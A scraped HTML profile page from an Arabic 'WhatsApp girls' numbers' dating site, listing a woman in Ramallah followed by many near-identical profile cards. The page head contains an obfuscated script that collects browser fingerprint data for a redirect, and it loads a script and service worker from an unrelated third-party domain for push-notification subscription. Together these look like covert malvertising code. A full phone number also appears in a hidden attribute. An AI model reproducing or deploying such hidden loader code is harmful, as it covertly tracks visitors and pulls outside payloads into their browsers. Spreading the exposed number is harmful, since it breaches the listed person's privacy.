

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arkambanat.net/profile/4jn34vg/
body_size: 5509
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="preload" href="https://arkambanat.net/assets/fonts/Iura6YBj_oCad4k1nzSBC45I.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://arkambanat.net/assets/fonts/Iura6YBj_oCad4k1nzGBCw.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://arkambanat.net/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" type="text/css" href="https://arkambanat.net/assets/style.min.css">
<link rel="shortcut icon" type="image/png" href="https://arkambanat.net/assets/images/favicon.png" />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<title>حسناء 27 سنة | فلسطين(رام الله) | ترغب في الزواج و التعارف</title>
<meta name="og:title" content="حسناء 27 سنة | فلسطين(رام الله) | ترغب في الزواج و التعارف">
<meta property="og:image" content="https://arkambanat.net/medias/4jn34vg/3gd2bnurrb1v.jpg">
<meta property="og:url" content="https://arkambanat.net/profile/4jn34vg/">
<meta property="og:site_name" content="موقع أرقام بنات واتساب">
<meta property="og:type" content="website">
<meta property="og:description" content="مرحبا إسمي حسناء أبلغ من العمر 27 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 29 ل الصداقة قاطن في فلسطين-رام الله">
<meta name="description" content="مرحبا إسمي حسناء أبلغ من العمر 27 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 29 ل الصداقة قاطن في فلسطين-رام الله">
<meta property="description" content="مرحبا إسمي حسناء أبلغ من العمر 27 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 29 ل الصداقة قاطن في فلسطين-رام الله">
<meta itemprop="description" content="مرحبا إسمي حسناء أبلغ من العمر 27 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 29 ل الصداقة قاطن في فلسطين-رام الله">
<meta itemprop="name" content="موقع أرقام بنات واتساب">
<meta itemprop="image" content="https://arkambanat.net/medias/4jn34vg/3gd2bnurrb1v.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="حسناء 27 سنة | فلسطين(رام الله) | ترغب في الزواج و التعارف">
<meta name="twitter:description" content="مرحبا إسمي حسناء أبلغ من العمر 27 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 29 ل الصداقة قاطن في فلسطين-رام الله">
<meta name="twitter:site" content="@arkambanat.net">
<meta name="twitter:creator" content="@arkambanat.net">
<meta name="twitter:image:src" content="https://arkambanat.net/medias/4jn34vg/3gd2bnurrb1v.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://arkambanat.net/profile/4jn34vg/" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7726135566912431"
 crossorigin="anonymous"></script>
<script>
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
</head>
<body>
<div class="header navbar py-3">
<div class="container">
<div class="float-right col-3 text-right p-0">
<a href="https://arkambanat.net/" class="navbar-brand"><img src="https://arkambanat.net/assets/images/logo.png" alt="موقع أرقام بنات واتساب" title="موقع أرقام بنات واتساب" /></a>
</div>
<div class="float-left position-relative col-lg-9 col-12 py-3 py-lg-0 my-2 my-lg-0 text-lg-left text-right">
<div class="menu-btn text-light ml-1 d-inline-block">
<i class="fas fa-globe"></i>التصنيفات<i class="fas fa-sort-down"></i>
<div class="menu col-12 col-lg-8 d-none">
<ul class="text-right float-right m-0">
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/kuwait/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/kuwait-icon.jpg')"></span>أرقام بنات واتساب الكويت</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/palestine/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/palestine-icon.jpg')"></span>أرقام بنات واتساب فلسطين</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/morocco/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/morocco-icon.jpg')"></span>أرقام بنات واتساب المغرب</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/yemen/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/yemen-icon.jpg')"></span>أرقام بنات واتساب اليمن</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/tunisia/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/tunisia-icon.jpg')"></span>أرقام بنات واتساب تونس</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/oman/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/oman-icon.jpg')"></span>أرقام بنات واتساب عمان</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/qatar/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/qatar-icon.jpg')"></span>أرقام بنات واتساب قطر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/jordan/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/jordan-icon.jpg')"></span>أرقام بنات واتساب الأردن</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/syria/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/syria-icon.jpg')"></span>أرقام بنات واتساب سوريا</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/iraq/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/iraq-icon.jpg')"></span>أرقام بنات واتساب العراق</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/algeria/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/algeria-icon.jpg')"></span>أرقام بنات واتساب الجزائر</a></li>
</ul>
<ul class="text-right float-right m-0 mx-lg-3">
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/egypt/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/egypt-icon.jpg')"></span>أرقام بنات واتساب مصر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/saudi-arabia/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/saudi-arabia-icon.jpg')"></span>أرقام بنات واتساب السعودية</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/united-arab-emirates-icon.jpg')"></span>أرقام بنات واتساب الإمارات</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/bahrein/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/bahrein-icon.jpg')"></span>أرقام بنات واتساب البحرين</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/lebanon/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/lebanon-icon.jpg')"></span>أرقام بنات واتساب لبنان</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/libya/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/libya-icon.jpg')"></span>أرقام بنات واتساب ليبيا</a></li>
</ul>
</div>
</div>
<a href="https://arkambanat.net/click.php" rel="nofollow" class="btn btn-danger">أضف رقمك<i class="fas fa-plus"></i></a>
</div>
</div>
</div>
<div class="col-12 hero py-3">
<div class="container text-center">
<div class="py-5">
<img class="img-thumbnail rounded-circle" src="https://arkambanat.net/medias/4jn34vg/3gd2bnurrb1v.jpg" title="حسناء من رام الله - فلسطين تبحث عن رجال للتعارف و الزواج" alt="حسناء من رام الله - فلسطين تبحث عن رجال للتعارف و الزواج" style="width: 130px; height: 130px; cursor:zoom-in;" loading="lazy">
</div>
</div>
</div>
<div class="row">
<div class="container mt-2">
<div class="col-lg-12 p-0 m-0 mt-2">
<div id="card-profile-info">
<div class="card-info bg-light p-2">
<div class="container">
<div class="col text-center">
<h1>حسناء من رام الله - فلسطين تبحث عن رجال للتعارف و الزواج</h1><table class="table text-right" style="font-size:15px; width: 100% !important; display: block;" border="0">
<tr>
<td width="50%"><strong>الإسم:</strong>حسناء</td>
<td><strong>الحالة:</strong>عازب(ة)</td>
</tr>
<tr>
<td><strong>مكان الإقامة:</strong><a href="https://arkambanat.net/girls-dating/palestine/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/palestine-icon.jpg'); background-size: 25px 15px; height: 15px; width: 25px;"></span>فلسطين</a>-<a href="https://arkambanat.net/girls-dating/palestine/%D8%B1%D8%A7%D9%85-%D8%A7%D9%84%D9%84%D9%87/">رام الله</a></td>
<td><strong>أرغب في:</strong>الصداقة</td>
</tr>
<tr>
<td><strong>العمر:</strong>27 سنة</td>
<td><strong>أبحث عن رجال:</strong>+29 سنة</td>
</tr>
<tr>
<td class="text-center" colspan="2">
<a href="https://arkambanat.net/click.php" class="btn btn-light active col-lg-3 mt-2" data-number="0097050995675"><i class="fas fa-phone"></i>أظهر الرقم 00970XXXXXXXX</a>
<a href="https://arkambanat.net/click.php" class="btn btn-info col-lg-3 mt-2" rel="nofollow">راسلني عبر الواتساب<i class="fab fa-whatsapp"></i></a>
</td>
</tr>
</table>
</div>
</div>
</div>
</div>
<div class="container">
<div class="row card-info bg-light p-2 position-relative my-2">
<div class="text-center p-2">
<strong>لتبعث لي رسالة</strong>
</div>
<div class="col-lg-12 float-left bg-light p-md-2 px-4 mb-2" id="comments">
<form action="https://arkambanat.net/profile/4jn34vg/" method="post" enctype="multipart/form-data" class="form-group">
<label class="col py-0 px-1 mx-0 my-1 text-right float-right">
<textarea placeholder="قم بكتابة محتوى الرسالة هنا" class="form-control m-0" style="resize-x: none; min-height: 200px;" required="required" minlength="25" name="message" /></textarea>
</label>
<label class="col-lg-4 col float-right px-1">
<input type="text" class="form-control float-left" name="name" placeholder="اكتب اسمك الكامل..." value="" required="required" autocomplete="off" />
</label>
<label class="col-lg-4 col float-right px-1">
<input type="email" class="form-control float-left" name="email" placeholder="اكتب ايميلك..." value="" required="required" autocomplete="off" />
</label>
<label class="col-lg-4 col float-right px-1">
<input class="form-control float-left" type="tel" name="phone" pattern="[0-9]+" placeholder="اكتب رقم الهاتف..." value="" required="required" autocomplete="off" />
</label>
<label class="col-6 float-right px-1">
<button class="btn btn-info float-right">إرسال</button>
</label>
</form>
</div>
</div>
</div>
<div class="container">
<div class="row listing p-0 m-0" id="profiles">
<div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/qel02ure2t/"><img class="card-img-top" src="https://arkambanat.net/medias/qel02ure2t/1hdcki2l5.jpg" alt="إيمان من بيت لحم أرقام بنات واتساب " title="إيمان من بيت لحم أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/palestine/">فلسطين</a>-<a href="https://arkambanat.net/girls-dating/palestine/%D8%A8%D9%8A%D8%AA-%D9%84%D8%AD%D9%85/">بيت لحم</a></p>
<a href="https://arkambanat.net/profile/qel02ure2t/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1scl85t3k/"><img class="card-img-top" src="https://arkambanat.net/medias/1scl85t3k/aimk3rioin.jpg" alt="مريم من بيت لحم أرقام بنات واتساب " title="مريم من بيت لحم أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/palestine/">فلسطين</a>-<a href="https://arkambanat.net/girls-dating/palestine/%D8%A8%D9%8A%D8%AA-%D9%84%D8%AD%D9%85/">بيت لحم</a></p>
<a href="https://arkambanat.net/profile/1scl85t3k/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/dd4km8a59o9/"><img class="card-img-top" src="https://arkambanat.net/medias/dd4km8a59o9/24hfbvf5i.jpg" alt="مريم من بيت لحم أرقام بنات واتساب " title="مريم من بيت لحم أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/palestine/">فلسطين</a>-<a href="https://arkambanat.net/girls-dating/palestine/%D8%A8%D9%8A%D8%AA-%D9%84%D8%AD%D9%85/">بيت لحم</a></p>
<a href="https://arkambanat.net/profile/dd4km8a59o9/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1m7kqfatla/"><img class="card-img-top" src="https://arkambanat.net/medias/1m7kqfatla/2eqf3gspqn.jpg" alt="إيمان من بيت لحم أرقام بنات واتساب " title="إيمان من بيت لحم أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/palestine/">فلسطين</a>-<a href="https://arkambanat.net/girls-dating/palestine/%D8%A8%D9%8A%D8%AA-%D9%84%D8%AD%D9%85/">بيت لحم</a></p>
<a href="https://arkambanat.net/profile/1m7kqfatla/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/2i9t8qp9b/"><img class="card-img-top" src="https://arkambanat.net/medias/2i9t8qp9b/h5ld2r8a4.jpg" alt="مريم من بيت لحم أرقام بنات واتساب " title="مريم من بيت لحم أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/palestine/">فلسطين</a>-<a href="https://arkambanat.net/girls-dating/palestine/%D8%A8%D9%8A%D8%AA-%D9%84%D8%AD%D9%85/">بيت لحم</a></p>
<a href="https://arkambanat.net/profile/2i9t8qp9b/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/v9tcqqk/"><img class="card-img-top" src="https://arkambanat.net/medias/v9tcqqk/6hv1tkumla.jpg" alt="إيمان من بيت لحم أرقام بنات واتساب " title="إيمان من بيت لحم أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/palestine/">فلسطين</a>-<a href="https://arkambanat.net/girls-dating/palestine/%D8%A8%D9%8A%D8%AA-%D9%84%D8%AD%D9%85/">بيت لحم</a></p>
<a href="https://arkambanat.net/profile/v9tcqqk/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/3umhr3r7a/"><img class="card-img-top" src="https://arkambanat.net/medias/3umhr3r7a/lf6oad.jpg" alt="مريم من بيت لحم أرقام بنات واتساب " title="مريم من بيت لحم أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/palestine/">فلسطين</a>-<a href="https://arkambanat.net/girls-dating/palestine/%D8%A8%D9%8A%D8%AA-%D9%84%D8%AD%D9%85/">بيت لحم</a></p>
<a href="https://arkambanat.net/profile/3umhr3r7a/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/a4nsm2qp1us00/"><img class="card-img-top" src="https://arkambanat.net/medias/a4nsm2qp1us00/2cr3nv14k.jpg" alt="مريم من بيت لحم أرقام بنات واتساب " title="مريم من بيت لحم أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/palestine/">فلسطين</a>-<a href="https://arkambanat.net/girls-dating/palestine/%D8%A8%D9%8A%D8%AA-%D9%84%D8%AD%D9%85/">بيت لحم</a></p>
<a href="https://arkambanat.net/profile/a4nsm2qp1us00/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1bjhg224/"><img class="card-img-top" src="https://arkambanat.net/medias/1bjhg224/6rc07ihvue.jpg" alt="مريم من بيت لحم أرقام بنات واتساب " title="مريم من بيت لحم أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/palestine/">فلسطين</a>-<a href="https://arkambanat.net/girls-dating/palestine/%D8%A8%D9%8A%D8%AA-%D9%84%D8%AD%D9%85/">بيت لحم</a></p>
<a href="https://arkambanat.net/profile/1bjhg224/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/q7oih5moa5/"><img class="card-img-top" src="https://arkambanat.net/medias/q7oih5moa5/5pj1vd73rk.jpg" alt="مريم من بيت لحم أرقام بنات واتساب " title="مريم من بيت لحم أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/palestine/">فلسطين</a>-<a href="https://arkambanat.net/girls-dating/palestine/%D8%A8%D9%8A%D8%AA-%D9%84%D8%AD%D9%85/">بيت لحم</a></p>
<a href="https://arkambanat.net/profile/q7oih5moa5/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/95l39jcf0r/"><img class="card-img-top" src="https://arkambanat.net/medias/95l39jcf0r/224j5cqd8.jpg" alt="سليمة من بيت لحم أرقام بنات واتساب " title="سليمة من بيت لحم أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سليمة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/palestine/">فلسطين</a>-<a href="https://arkambanat.net/girls-dating/palestine/%D8%A8%D9%8A%D8%AA-%D9%84%D8%AD%D9%85/">بيت لحم</a></p>
<a href="https://arkambanat.net/profile/95l39jcf0r/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/cspp689okpo/"><img class="card-img-top" src="https://arkambanat.net/medias/cspp689okpo/8vfplief4.jpg" alt="مريم من بيت لحم أرقام بنات واتساب " title="مريم من بيت لحم أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/palestine/">فلسطين</a>-<a href="https://arkambanat.net/girls-dating/palestine/%D8%A8%D9%8A%D8%AA-%D9%84%D8%AD%D9%85/">بيت لحم</a></p>
<a href="https://arkambanat.net/profile/cspp689okpo/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/2gkpf1kh/"><img class="card-img-top" src="https://arkambanat.net/medias/2gkpf1kh/gi8gek85i5.jpg" alt="مريم من بيت لحم أرقام بنات واتساب " title="مريم من بيت لحم أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/palestine/">فلسطين</a>-<a href="https://arkambanat.net/girls-dating/palestine/%D8%A8%D9%8A%D8%AA-%D9%84%D8%AD%D9%85/">بيت لحم</a></p>
<a href="https://arkambanat.net/profile/2gkpf1kh/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/ecc0org7/"><img class="card-img-top" src="https://arkambanat.net/medias/ecc0org7/2irf7jk43.jpg" alt="مريم من بيت لحم أرقام بنات واتساب " title="مريم من بيت لحم أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/palestine/">فلسطين</a>-<a href="https://arkambanat.net/girls-dating/palestine/%D8%A8%D9%8A%D8%AA-%D9%84%D8%AD%D9%85/">بيت لحم</a></p>
<a href="https://arkambanat.net/profile/ecc0org7/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/26t4h9grh/"><img class="card-img-top" src="https://arkambanat.net/medias/26t4h9grh/1jnt6bu0u6.jpg" alt="ريم من بيت لحم أرقام بنات واتساب " title="ريم من بيت لحم أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">ريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/palestine/">فلسطين</a>-<a href="https://arkambanat.net/girls-dating/palestine/%D8%A8%D9%8A%D8%AA-%D9%84%D8%AD%D9%85/">بيت لحم</a></p>
<a href="https://arkambanat.net/profile/26t4h9grh/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/2i377na5lubhd/"><img class="card-img-top" src="https://arkambanat.net/medias/2i377na5lubhd/15n82m53tb.jpg" alt="مريم من بيت لحم أرقام بنات واتساب " title="مريم من بيت لحم أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/palestine/">فلسطين</a>-<a href="https://arkambanat.net/girls-dating/palestine/%D8%A8%D9%8A%D8%AA-%D9%84%D8%AD%D9%85/">بيت لحم</a></p>
<a href="https://arkambanat.net/profile/2i377na5lubhd/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/3s50sbc57/"><img class="card-img-top" src="https://arkambanat.net/medias/3s50sbc57/2l87horc.jpg" alt="إيمان من بيت لحم أرقام بنات واتساب " title="إيمان من بيت لحم أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إيمان</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/palestine/">فلسطين</a>-<a href="https://arkambanat.net/girls-dating/palestine/%D8%A8%D9%8A%D8%AA-%D9%84%D8%AD%D9%85/">بيت لحم</a></p>
<a href="https://arkambanat.net/profile/3s50sbc57/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/33ao7kj1/"><img class="card-img-top" src="https://arkambanat.net/medias/33ao7kj1/dk6jvum5lq.jpg" alt="ياسمين من بيت لحم أرقام بنات واتساب " title="ياسمين من بيت لحم أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">ياسمين</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/palestine/">فلسطين</a>-<a href="https://arkambanat.net/girls-dating/palestine/%D8%A8%D9%8A%D8%AA-%D9%84%D8%AD%D9%85/">بيت لحم</a></p>
<a href="https://arkambanat.net/profile/33ao7kj1/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/e9r8v9f3/"><img class="card-img-top" src="https://arkambanat.net/medias/e9r8v9f3/1csusabhvl.jpg" alt="مريم من بيت لحم أرقام بنات واتساب " title="مريم من بيت لحم أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/palestine/">فلسطين</a>-<a href="https://arkambanat.net/girls-dating/palestine/%D8%A8%D9%8A%D8%AA-%D9%84%D8%AD%D9%85/">بيت لحم</a></p>
<a href="https://arkambanat.net/profile/e9r8v9f3/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/9os02dp065/"><img class="card-img-top" src="https://arkambanat.net/medias/9os02dp065/1bjt6hlmuh.jpg" alt="مريم من بيت لحم أرقام بنات واتساب " title="مريم من بيت لحم أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/palestine/">فلسطين</a>-<a href="https://arkambanat.net/girls-dating/palestine/%D8%A8%D9%8A%D8%AA-%D9%84%D8%AD%D9%85/">بيت لحم</a></p>
<a href="https://arkambanat.net/profile/9os02dp065/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div></div>
<div class="col-12 text-center pb-4">
<button class="btn btn-danger col-lg-3 col-sm-6 m-auto" id="loadMore">تحميل المزيد</button>
</div>
<script type="text/javascript">
 var fetch;
 let websiteURI = 'https://arkambanat.net';
 var loadMoreBtn = $("#loadMore");
 let beforeLoadMore = loadMoreBtn.html();
 var profilesContainer = $("#profiles");
 loadMoreBtn.click(function(){
 this.innerHTML = '<img src="https://arkambanat.net/assets/images/loading.gif" height="20"/>';
 var APIRequestURI = websiteURI + '/api/?country=palestine"';
 $.getJSON(APIRequestURI, function (data) {
 fetch = 0;
 $.each(data, function (key, val) {
 if (key == "response") {
 profilesContainer.append(val);
 loadMoreBtn.html(beforeLoadMore);
 fetch++;
 }
 });
 if(fetch == 0) {
 loadMoreBtn.remove();
 }
 });
 });
</script>
</div>
</div>
<div class="col-12 mt-2 text-center py-3">
<div class="container">
<h2>أرقام بنات المدن العربية الكبرى واتساب</h2>
<div class="col-12 text-right p-0">
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/libya/%D8%B7%D8%B1%D8%A7%D8%A8%D9%84%D8%B3/" class="tag-link">بنات طرابلس</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/lebanon/%D8%AD%D8%A8%D9%88%D8%B4/" class="tag-link">بنات حبوش</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/syria/%D8%A7%D9%84%D9%86%D8%A8%D9%8A-%D8%B9%D8%AB%D9%85%D8%A7%D9%86/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف النبي عثمان - سوريا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AE%D9%88%D8%B1%D9%81%D9%83%D8%A7%D9%86/" class="tag-link">بنات خورفكان على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/saudi-arabia/%D8%A7%D9%84%D8%B1%D9%81%D8%A7%D8%B9-%D8%A7%D9%84%D8%BA%D8%B1%D8%A8%D9%8A/" class="tag-link">بنات الرفاع الغربي على الواتساب</a>
